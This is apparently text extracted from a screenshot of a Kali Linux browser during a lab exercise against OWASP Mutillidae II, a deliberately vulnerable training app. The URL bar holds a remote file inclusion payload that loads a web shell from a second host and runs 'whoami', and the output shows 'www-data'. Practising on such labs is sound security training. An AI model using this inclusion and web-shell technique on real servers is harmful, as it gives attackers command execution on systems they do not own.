 10.0.10.9//mutillidae/inde
10.0.10.9//mutillidae/index.php?page=http://10.0.10.5/webshell.txt&&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portmap.io - free port ...
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
www-data
OWASP 2010
OWASP 2007
Web Services